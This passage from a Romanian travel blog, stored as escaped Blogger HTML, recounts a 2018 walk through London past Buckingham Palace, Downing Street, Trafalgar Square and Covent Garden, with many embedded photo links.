soldații înlocuiți se retrăgeau în garnizoană. Ca paranteză, dacă reușești să ieși din zonele intens populate din jurul palatului, Buckingham-ul este un adevărat plămân în mijlocul metropolei datorită parcurilor \u003Ci\u003E\u003Cb\u003ESaint James\u003C\/b\u003E\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003EHyde Park\u003C\/b\u003E\u003C\/i\u003E și \u003Ci\u003E\u003Cb\u003EGreen Park\u003C\/b\u003E\u003C\/i\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdoOKFWLmTh5if5LD4xDzyBIDRGszO0WNL6Kh7pYt7sm4g1Y3RKlYFJ-teZJvSqncmyMUxAqI-nrUG5v_kFmPO5SNOFuuIQOpXj8kZ51iND9HysIQbsXnvoH1OYtpvotNH9saBflRCmXVR\/s1600\/IMG_20180430_192021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdoOKFWLmTh5if5LD4xDzyBIDRGszO0WNL6Kh7pYt7sm4g1Y3RKlYFJ-teZJvSqncmyMUxAqI-nrUG5v_kFmPO5SNOFuuIQOpXj8kZ51iND9HysIQbsXnvoH1OYtpvotNH9saBflRCmXVR\/s640\/IMG_20180430_192021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQHVdrQHJXOY80iT-54VIDLYyDsZO4TE2rF7aG94HVbvJPDdHNrHJ1-bETyf_7vA_UhdUUTsitQYsQ6uDIW_KJ70BN-l2GaBh1LzNXPKZvuqxj22J3ZmjeHJUkJ3GvNOe6-c3INxT1_Bsy\/s1600\/IMG_20180430_191748.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQHVdrQHJXOY80iT-54VIDLYyDsZO4TE2rF7aG94HVbvJPDdHNrHJ1-bETyf_7vA_UhdUUTsitQYsQ6uDIW_KJ70BN-l2GaBh1LzNXPKZvuqxj22J3ZmjeHJUkJ3GvNOe6-c3INxT1_Bsy\/s640\/IMG_20180430_191748.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH22aYv9wXQoXK2acLDE2FDXSuS40tBNbZvNbzQvz_UwE9TMkBEbSGLhOgP9Ja6WYJwoofB5BXjO2cia-tgots68etOl5mH9gvE20xkVKzhmXc3GE2vu8lYUedhGXt2ksLfSUKnHIaEMa-\/s1600\/IMG_20180429_113740.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH22aYv9wXQoXK2acLDE2FDXSuS40tBNbZvNbzQvz_UwE9TMkBEbSGLhOgP9Ja6WYJwoofB5BXjO2cia-tgots68etOl5mH9gvE20xkVKzhmXc3GE2vu8lYUedhGXt2ksLfSUKnHIaEMa-\/s640\/IMG_20180429_113740.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1RyujhPVPJ0Ivtg4JOROMtZTdQQiCRVU23l7S-RMH4JNKGq-D6UU0EgWI__wzj_QxvgCunLMGuFgIRkBCiepAoBXaP77fOAJBq6Sd69NSIIirihD_IcviyfIPUUXdh0mZawNNU4fVaCht\/s1600\/IMG_20180429_114404.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1RyujhPVPJ0Ivtg4JOROMtZTdQQiCRVU23l7S-RMH4JNKGq-D6UU0EgWI__wzj_QxvgCunLMGuFgIRkBCiepAoBXaP77fOAJBq6Sd69NSIIirihD_IcviyfIPUUXdh0mZawNNU4fVaCht\/s640\/IMG_20180429_114404.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnoIXi0wguShuK_tsIJctKIhYzaFshLlRUa2u0Emb3UWWgOACLNY433G2s4puzRegWglDIlgJfOoOxuDu9Fhg2dMWPLYfB4tIXQ2Vy-iXm4OSoPcA3E8a9Pw_eB2nY6Jyw6wpJv4deiEaV\/s1600\/IMG_20180429_120644.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnoIXi0wguShuK_tsIJctKIhYzaFshLlRUa2u0Emb3UWWgOACLNY433G2s4puzRegWglDIlgJfOoOxuDu9Fhg2dMWPLYfB4tIXQ2Vy-iXm4OSoPcA3E8a9Pw_eB2nY6Jyw6wpJv4deiEaV\/s640\/IMG_20180429_120644.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAsHgDzMbsa5BPvlEb0LSKxWk0IdkFQ7mSkSTXU9OPpS1qqmJ7_QH-dmUunmp8gMK9riTLzwQGSD0Kegx_gppJBGtmiaFIZ42qnil3tHgb6Mau8b1cvTrgnXQJEqMjPvQc0f-weZtHxHq_\/s1600\/IMG_20180430_192515.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAsHgDzMbsa5BPvlEb0LSKxWk0IdkFQ7mSkSTXU9OPpS1qqmJ7_QH-dmUunmp8gMK9riTLzwQGSD0Kegx_gppJBGtmiaFIZ42qnil3tHgb6Mau8b1cvTrgnXQJEqMjPvQc0f-weZtHxHq_\/s640\/IMG_20180430_192515.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie889UC2uiHQ3VdKnW9BEMVOru0sUd_DThHe8TlngdhRJh1H6dvAYfOgw3Z8cFvoUbUAWnlXlb-7X5GkT8gtv5B-NxEK-YMMiPXVrYzNOG445rq1zy_F-YSLr_9Eb_QTEXkKq9W_Mv5CTA\/s1600\/IMG_20180430_193041.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie889UC2uiHQ3VdKnW9BEMVOru0sUd_DThHe8TlngdhRJh1H6dvAYfOgw3Z8cFvoUbUAWnlXlb-7X5GkT8gtv5B-NxEK-YMMiPXVrYzNOG445rq1zy_F-YSLr_9Eb_QTEXkKq9W_Mv5CTA\/s640\/IMG_20180430_193041.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy8w4Wkd5DS1loGN_giykzTwoYAvVtPFoRhCW1n70loUJUPdFxixEwWrL0vrbCLpKPjDGgBXwwySysyXC9Ttt4_s7VSLRNY6JtfvW_tDpYSVlptsp2talST71UWLdy3vJAQeG7Jb11FxFE\/s1600\/IMG_20180430_193335.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy8w4Wkd5DS1loGN_giykzTwoYAvVtPFoRhCW1n70loUJUPdFxixEwWrL0vrbCLpKPjDGgBXwwySysyXC9Ttt4_s7VSLRNY6JtfvW_tDpYSVlptsp2talST71UWLdy3vJAQeG7Jb11FxFE\/s640\/IMG_20180430_193335.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXKmutd5aBQloEYVB7Wyg_jtuCDSo85ypHvP5jqnpwpCBgdLfju_kzG5o1XWomQsVQQC7F388yBwEMvOkiBlkmXVydR0FQ1aN8R9eFEg5J_1vLyjaUEdMXKeDmf3DdZbY-gD7o4D1BM4du\/s1600\/IMG_20180430_193824.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXKmutd5aBQloEYVB7Wyg_jtuCDSo85ypHvP5jqnpwpCBgdLfju_kzG5o1XWomQsVQQC7F388yBwEMvOkiBlkmXVydR0FQ1aN8R9eFEg5J_1vLyjaUEdMXKeDmf3DdZbY-gD7o4D1BM4du\/s640\/IMG_20180430_193824.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVOFipzimtbAg47D4mePNFeuUC8zBAzzzmHx1wlKJcq1aBIVKFfZJrRFYJi6YDHc_ExqOhQ1XcVmjymMAudJ6zA-ZhRrEsUGm2FEgktCd4l7K4KlJvHEjHOIqKYgI-kBu_fzm3ZRJ5Sb-q\/s1600\/IMG_20180430_200330.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVOFipzimtbAg47D4mePNFeuUC8zBAzzzmHx1wlKJcq1aBIVKFfZJrRFYJi6YDHc_ExqOhQ1XcVmjymMAudJ6zA-ZhRrEsUGm2FEgktCd4l7K4KlJvHEjHOIqKYgI-kBu_fzm3ZRJ5Sb-q\/s640\/IMG_20180430_200330.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdvDrgxpiDSmFOFZaMYIddznbpfujOKcUUwUB7KlsmiSYlzBDRYHeBpDp6ucbGubEyF0i0fOeE9exky_J2ZN0wvzlFTISQUISO0uxqjdVXX8F84xpmjNyxDK1ENQvhZMRCPzicKssKctp6\/s1600\/IMG_20180430_200728.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdvDrgxpiDSmFOFZaMYIddznbpfujOKcUUwUB7KlsmiSYlzBDRYHeBpDp6ucbGubEyF0i0fOeE9exky_J2ZN0wvzlFTISQUISO0uxqjdVXX8F84xpmjNyxDK1ENQvhZMRCPzicKssKctp6\/s640\/IMG_20180430_200728.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUrmătorul popas a fost \u003Ci\u003E\u003Cb\u003EDowning street\u003C\/b\u003E\u003C\/i\u003E, numărul 10, locuința primului ministru englez. Intrarea pe alee este închisă și păzită de soldați înarmați, așa că e greu să îi dai seama cât de mică e căsuța pe care se pare că Theresa May o împarte si cu ministrul de finanțe și familia acestuia.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGuRFs0g8nV5fy1Fv71Q8gy31hVu8AyiZayj5-AcQSFf1VS3ULT_X39Nz9Pj6qukPUGP1I-983-JjdUX3mwlt0zjUWsJ-6m9-dsPUiVXGi9YNUddRpxQx8GHw9xb12lVp2YRhE7I9SlpV3\/s1600\/IMG_20180429_125829.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGuRFs0g8nV5fy1Fv71Q8gy31hVu8AyiZayj5-AcQSFf1VS3ULT_X39Nz9Pj6qukPUGP1I-983-JjdUX3mwlt0zjUWsJ-6m9-dsPUiVXGi9YNUddRpxQx8GHw9xb12lVp2YRhE7I9SlpV3\/s640\/IMG_20180429_125829.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqAQ7xNlPqxBFf8Dd4i-dL5mxASnNmSlX23HrBU88VTQj7pa7Xo8_KMR9neeZBAa_yA7Fz-olM-ljlw8trvvCU5Jaj5lgBird809ibMg99y2nlqKa88__s-aVienvGJd1lJaFK4JgtWuuM\/s1600\/IMG_20180429_130227.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqAQ7xNlPqxBFf8Dd4i-dL5mxASnNmSlX23HrBU88VTQj7pa7Xo8_KMR9neeZBAa_yA7Fz-olM-ljlw8trvvCU5Jaj5lgBird809ibMg99y2nlqKa88__s-aVienvGJd1lJaFK4JgtWuuM\/s640\/IMG_20180429_130227.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqLhfiSRPdf9ItAbnT2FfN5ifdnN4c3fmQL72YdNsgrZ2SsxmaELxrjWYKbe4aklV4N1t4hdBuRMjWWUtvJg5R05P5iE2EVndQ1EWcXgIWDs3Syt7VMuEEEQosXtwn-FV653FJvUisA55P\/s1600\/IMG_20180429_130408.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqLhfiSRPdf9ItAbnT2FfN5ifdnN4c3fmQL72YdNsgrZ2SsxmaELxrjWYKbe4aklV4N1t4hdBuRMjWWUtvJg5R05P5iE2EVndQ1EWcXgIWDs3Syt7VMuEEEQosXtwn-FV653FJvUisA55P\/s640\/IMG_20180429_130408.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDe aici, am plecat spre \u003Ci\u003E\u003Cb\u003Epiața Trafalgar\u003C\/b\u003E\u003C\/i\u003E, ca să vedem \u003Ci\u003E\u003Cb\u003Ecolumna lui Nelson\u003C\/b\u003E\u003C\/i\u003E. Obosiți deja, am hotărât să ne abatem un pic prin nebunia veselă din \u003Ci\u003E\u003Cb\u003ECovent Garden\u003C\/b\u003E\u003C\/i\u003E, pentru cei care nu știu o piață acoperită, unde artiștii stradali, mai ales cântăreți, își găsesc întotdeauna spectatori, pentru a cumpăra ceva bunuri \u003Ci\u003Elocale căci se vând de toate, \u003C\/i\u003Einclusiv blazoane, făcute pe loc. pentru cei dornici să dea un pic de savoare cărții de vizită. Pe drum ne-am întâlnit cu societatea regală de arte, dar și cu primul magazin de ceaiuri\u003Ci\u003E\u003Cb\u003ETwining\u003C\/b\u003E\u003C\/i\u003E. După cum spuneam, cândva, \u003Ca href=\"http:\/\/www.culegatoruldecuvinte.com\/2014\/09\/british-museum-si-covent-garden.html\" target=\"_blank\"\u003Epe pagina de Facebook\u003C\/a\u003E, îmi doream foarte mult să găsesc restaurantul italian, rupt parcă din Nașul, în care mâncasem în 2012. Nu a fost să fie, așa că m-am consolat cu specialități tailandeze.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyDVLrNmuMLvTmCwp2B-NezsYwH04u1nPQuQo4jxZSjCqtz9nFx62jshOxOjLNzVPka4i9GWdtt4ZaWVPRxGIFN4OalbY_PfNEDKcb5I4WkBqyDkpzMCtdjXcOrWwi-7F-p1JP1HKoM9SE\/s1600\/IMG_20180429_131036.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyDVLrNmuMLvTmCwp2B-NezsYwH04u1nPQuQo4jxZSjCqtz9nFx62jshOxOjLNzVPka4i9GWdtt4ZaWVPRxGIFN4OalbY_PfNEDKcb5I4WkBqyDkpzMCtdjXcOrWwi-7F-p1JP1HKoM9SE\/s640\/IMG_20180429_131036.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWEMNThkqLKt6R5ckpsp1LoLPuBad3q0gFUJ-ttfdsPZMoEZ_L6RQUXijrZtXzsKB24oXXHcem-Jdpd-usj5pbeDpNhjyx75_P-s-FQyRXvkESIbXsWvF2kyan-z5ohhTvuNWgK9-Mr9dX\/s1600\/IMG_20180429_141538.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWEMNThkqLKt6R5ckpsp1LoLPuBad3q0gFUJ-ttfdsPZMoEZ_L6RQUXijrZtXzsKB24oXXHcem-Jdpd-usj5pbeDpNhjyx75_P-s-FQyRXvkESIbXsWvF2kyan-z5ohhTvuNWgK9-Mr9dX\/s640\/IMG_20180429_141538.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9t6PucKA9Rsxw8Vg6flCehQI9gxItdv1JUfsymBzOBKqJZKpTplLuHnuNmz3ozfcnYIsNrOGfbttz1E449FoRkuAB_2hjikMAZW6x4uqCmSZiqEdMKxMuSYdLw2cfLMQ3S1gy3z2vE0-W\/s1600\/IMG_20180429_143831.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9t6PucKA9Rsxw8Vg6flCehQI9gxItdv1JUfsymBzOBKqJZKpTplLuHnuNmz3ozfcnYIsNrOGfbttz1E449FoRkuAB_2hjikMAZW6x4uqCmSZiqEdMKxMuSYdLw2cfLMQ3S1gy3z2vE0-W\/s640\/IMG_20180429_143831.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxrYe_Szby9DNxX1iZnzB2ECwmkCI_zQYd86un-r919QaxLfbdkkNI8TyJgKQ4JNRIVAzdS5axsq-JGULWpNMV02W-tiUPZ9s03M83b7jH7_4Ucw2ivLbdzSL1NCCqCesBYqPmaTdOhULs\/s1600\/IMG_20180429_150547.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxrYe_Szby9DNxX1iZnzB2ECwmkCI_zQYd86un-r919QaxLfbdkkNI8TyJgKQ4JNRIVAzdS5axsq-JGULWpNMV02W-tiUPZ9s03M83b7jH7_4Ucw2ivLbdzSL1NCCqCesBYqPmaTdOhULs\/s640\/IMG_20180429_150547.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKh2G1QJs0sHbfPheamwl4ZD6tC65fBL763qahYChYIiMtv1IKQzI1KAr7A4u2Imw2Ll0Npr_qyhzoNO1_vfuKfllMhOxT5-oyU7ERNoS7aX3XYTxuTR8Jxj2_UZVJTFxi3TZBDcp9-c9w\/s1600\/IMG_20180429_150657.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKh2G1QJs0sHbfPheamwl4ZD6tC65fBL763qahYChYIiMtv1IKQzI1KAr7A4u2Imw2Ll0Npr_qyhzoNO1_vfuKfllMhOxT5-oyU7ERNoS7aX3XYTxuTR8Jxj2_UZVJTFxi3TZBDcp9-c9w\/s640\/IMG_20180429_150657.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYxbr18lrybZGR379ZRhv7FV8JP-vIH0J4rSElefdiLsJ8CA70hboNi6-hw-TuTv9uvtlZziuaAVFErsXpzl3yb9f_eLYKCEqGNgOlBd446I-i18lUzhkh5pbXBXVAkz9tNan4KkfBdNs0\/s1600\/IMG_20180429_170053.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYxbr18lrybZGR379ZRhv7FV8JP-vIH0J4rSElefdiLsJ8CA70hboNi6-hw-TuTv9uvtlZziuaAVFErsXpzl3yb9f_eLYKCEqGNgOlBd446I-i18lUzhkh5pbXBXVAkz9tNan4KkfBdNs0\/s640\/IMG_20180429_170053.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBy610K7z0No5YZECVH5eYBa3H-Rs2liCftkSKjNKlkcD42UUDCDQTjpP5xl4KXRq2t0yV_B451PKEuWb1OCdUlLyXRUT-1Z6k8Cts9jial6Bru5FI9t38XAYeiJDS2ZDLj5eP5i1oyn0t\/s1600\/IMG_20180429_155307.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBy610K7z0No5YZECVH5eYBa3H-Rs2liCftkSKjNKlkcD42UUDCDQTjpP5xl4KXRq2t0yV_B451PKEuWb1OCdUlLyXRUT-1Z6k8Cts9jial6Bru5FI9t38XAYeiJDS2ZDLj5eP5i1oyn0t\/s640\/IMG_20180429_155307.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUrmătorul loc pe care ne-am dorit să îl vedem a fost catedrala Sfântul Paul pe care, de altfel, am și vizitat-o în singura zi cu soare din vacanță și bucata din City care, cu zgârie-norii ei futuriști, încă mi se mai pare desprinsă dintr-un film SF, deși nu o mai găsesc la fel de impresionantă ca prima oară. Mi s-a părut trist, acum, să văd că clădirile mai vechi, d-ălea oarecum reprezentative, cu trei patru etaje, pereți roșii și ferestre înguste, sunt 